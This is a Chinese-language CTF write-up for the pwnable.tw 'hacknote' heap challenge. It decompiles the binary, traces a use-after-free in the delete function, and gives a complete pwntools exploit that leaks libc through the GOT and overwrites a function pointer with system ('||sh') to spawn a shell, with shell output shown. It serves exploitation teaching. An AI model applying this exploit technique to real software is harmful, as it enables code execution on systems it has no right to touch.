别的不说,看我一手E技能点Q点点,破败接点点,芜湖 起飞~~。
checksec
hunter@hunter:~/how2heap/my_heap/pwnable.tw hacknote$ checksec hacknote
[*] '/home/hunter/how2heap/my_heap/pwnable.tw hacknote/hacknote'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
只要没开启PIE就好说~
hunter@hunter:~/how2heap/my_heap/pwnable.tw hacknote$ ./hacknote
----------------------
HackNote
----------------------
1. Add note
2. Delete note
3. Print note
4. Exit
----------------------
Your choice :经典堆题
IDA–关键函数
unsigned int add()
{
_DWORD *chunk_current; // ebx
signed int i; // [esp+Ch] [ebp-1Ch]
int size; // [esp+10h] [ebp-18h]
char buf; // [esp+14h] [ebp-14h]
unsigned int v5; // [esp+1Ch] [ebp-Ch]
v5 = __readgsdword(0x14u);
if ( note_cont <= 5 )
{
for ( i = 0; i <= 4; ++i )
{
if ( !note_ptr[i] )
{
note_ptr[i] = malloc(8u);
if ( !note_ptr[i] )
{
puts("Alloca Error");
exit(-1);
}
*note_ptr[i] = self_puts;
printf("Note size :");
read(0, &buf, 8u);
size = atoi(&buf);
chunk_current = note_ptr[i];
chunk_current[1] = malloc(size);
if ( !*(note_ptr[i] + 1) )
{
puts("Alloca Error");
exit(-1);
}
printf("Content :");
read(0, *(note_ptr[i] + 1), size);
puts("Success !");
++note_cont;
return __readgsdword(0x14u) ^ v5;
}
}
}
else
{
puts("Full");
}
return __readgsdword(0x14u) ^ v5;
}
unsigned int del()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= note_cont )
{
puts("Out of bound!");
_exit(0);
}
if ( note_ptr[v1] )
{
free(*(note_ptr[v1] + 1));
free(note_ptr[v1]);
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
unsigned int show()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= note_cont )
{
puts("Out of bound!");
_exit(0);
}
if ( note_ptr[v1] )
(*note_ptr[v1])(note_ptr[v1]);
return __readgsdword(0x14u) ^ v3;
}
int __cdecl self_puts(int a1)
{
return puts(*(a1 + 4));
}Code Analysis
个人觉得经典堆题最重要的是要分析清楚其信息存放的数据结构,也就是着重分析add函数
unsigned int add()
{
_DWORD *chunk_current; // ebx
signed int i; // [esp+Ch] [ebp-1Ch]
int size; // [esp+10h] [ebp-18h]
char buf; // [esp+14h] [ebp-14h]
unsigned int v5; // [esp+1Ch] [ebp-Ch]
v5 = __readgsdword(0x14u);
if ( note_cont <= 5 ) //note_cont全局变量,note的个数最多为5
{
for ( i = 0; i <= 4; ++i )
{
if ( !note_ptr[i] ) //note_ptr是全局指针数组,存放chunk的指针
{
note_ptr[i] = malloc(8u); //8个字节是32位下最小的chunk
if ( !note_ptr[i] )
{
puts("Alloca Error");
exit(-1);
} //其实只要我们不会用到这些报错函数,完全可忽略
*note_ptr[i] = self_puts; //解引用 指向chunk的指针,并放入信息
printf("Note size :");
read(0, &buf, 8u);
size = atoi(&buf);
chunk_current = note_ptr[i]; //chunk_current 存放当前操作的chunk的地址 即chunk_user_data_addr
chunk_current[1] = malloc(size); //chunk_current[1]即chunk_user_data第二个字长 。
//再次malloc size的空间其chunk_user_data_addr放入chunk_current[1]
if ( !*(note_ptr[i] + 1) )
{
puts("Alloca Error");
exit(-1);
}
printf("Content :");
read(0, *(note_ptr[i] + 1), size); //====>read(0, *((void **)note_ptr[i] + 1), size); 这里用ida简化了
puts("Success !"); //将chunk地址转化为void**(二级指针) 类型指针 然后+1 再整体解引用 也就是获取了chunk_user_data第二个字长里面的信息
++note_cont; //即malloc(size)的地址
return __readgsdword(0x14u) ^ v5;
}
}
}
else
{
puts("Full");
}
return __readgsdword(0x14u) ^ v5;
}最好还是画出数据结构图:
再看看add的好兄弟,del函数
unsigned int del()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= note_cont )
{
puts("Out of bound!");
_exit(0);
}
if ( note_ptr[v1] ) //删除的目标是否空闲
{
free(*(note_ptr[v1] + 1)); //free掉content_chunk
free(note_ptr[v1]); //free掉第信息 chunk
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}将add函数中申请的两个chunk都释放,但是没有将指针置零,即指针还在指针数组note_ptr[i]中,这就出现了UFA漏洞。
纵身一跃来到show函数和他的好基友self_puts函数
unsigned int show()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= note_cont )
{
puts("Out of bound!");
_exit(0);
}
if ( note_ptr[v1] )
(*note_ptr[v1])(note_ptr[v1]); //在add函数中第一个chunk的第一个字段就存放了self_puts函数的地址,
//结合self_puts函数分析可知这里是利用函数指针进行函数调用
return __readgsdword(0x14u) ^ v3;
}
int __cdecl self_puts(int a1)
{
return puts(*(a1 + 4)); //注意这个+4之后再整体解引用
}如果正常执行这里将会输出第一个chunk的第二字段所指向的conten_chunk.
思路
存在USF漏洞
刚好在show函数会将第一个chunk里的第一字段视为函数指针进行解引用(高权限指针)
先进行两次add 得到两个note 每一个note里面包含两个chunk第一个chunk大小为0x10 ,第二个chunk大小为0x18
del前两个note,再add一个note其chunk_1 大小为0x10,chunk_2大小为0x10,这样低权限指针就会和高权限指针指向同一个chunk

没有system bin/sh 后门 所以要泄露地址===>利用note3往其第二个chunk中写入p32(self_puts)和p32(@got)然后执行show(0)即可泄露got表里面的内容
得到libc版本,和libc地址后获取system bin/sh地址
del(2)再次add(3)这次将p32(system)和p32(/bin/sh)填入,再show(0)
EXP
from pwn import* from LibcSearcher import* context.log_level = 'debug' def add(size,content): sh.sendlineafter('Your choice :','1') sh.sendlineafter('Note size :',str(size)) sh.sendlineafter('Content :',str(content)) def dele(index): sh.sendlineafter('Your choice :','2') sh.sendlineafter('Index :',str(index)) def show(index): sh.sendlineafter('Your choice :','3') sh.sendlineafter('Index :',str(index)) def exit(): sh.sendlineafter('Your choice :','4') sh = process('./hacknote') #sh = remote('220.249.52.133',51996) elf = ELF('./hacknote') #libc = ELF('libc_32.so.6') puts_got = elf.got['puts'] add(16,'AAAA') add(16,'BBBB') dele(0) dele(1) add(8,p32(0x0804862B)+p32(puts_got)) show(0) puts_addr = u32(sh.recv(4).ljust(4,'\x00')) libc = LibcSearcher('puts',puts_addr) libc_addr = puts_addr - libc.dump('puts') system_addr = libc_addr + libc.dump('system') bin_sh_addr = libc_addr + libc.dump('str_bin_sh') print hex(system_addr) print hex(bin_sh_addr) dele(2) add(8,p32(system_addr)+'||sh') #gdb.attach(sh) show(0) sh.interactive()然而最后add(8,p32(system_addr)+’||sh’)而不是add(8,p32(system_addr)+p32(bin_sh_addr)),我们回到self_puts函数和show函数
unsigned int show() { int v1; // [esp+4h] [ebp-14h] char buf; // [esp+8h] [ebp-10h] unsigned int v3; // [esp+Ch] [ebp-Ch] v3 = __readgsdword(0x14u); printf("Index :"); read(0, &buf, 4u); v1 = atoi(&buf); if ( v1 < 0 || v1 >= note_cont ) { puts("Out of bound!"); _exit(0); } if ( note_ptr[v1] ) (*note_ptr[v1])(note_ptr[v1]); //在add函数中第一个chunk的第一个字段就存放了self_puts函数的地址, //结合self_puts函数分析可知这里是利用函数指针进行函数调用 return __readgsdword(0x14u) ^ v3; } int __cdecl self_puts(int a1) { return puts(*(a1 + 4)); //注意这个+4之后再整体解引用 }第一次我们是self_puts放在chunk_data的第一字段,got放在第二字段这样会执行self_puts函数,而self_puts函数会对其传入的参数+4再解引用,就是第二字段,因此我们成功泄露地址
但第二次我们是将system真实地址放入第一字段,第二字段即参数是note_ptr[v1]而这里放的是第一个chunk_data,所以如果我们add(8,p32(system_addr)+p32(bin_sh_addr)) 对应就是 (*system_addr)(system_addr+bin_sh_addr)
这里放的是”||sh”====>(*system_addr)(system_addr+”||sh”)这样||前面的地址system无法作为参数,就会采用后面的sh作为参数
结果:
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
00000000 73 68 3a 20 31 3a 20 10 8d d5 f7 3a 20 6e 6f 74 │sh: │1: ·│···:│ not│
00000010 20 66 6f 75 6e 64 0a │ fou│nd·│
00000017
sh: 1: \x10��: not found
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x7 bytes:
'hunter\n'
hunter
$ 小结
堆利用对指针理解要求较高,所以一定要分析清楚数据结构,还有关键函数(显示信息,更改信息的函数等)对指针的使用



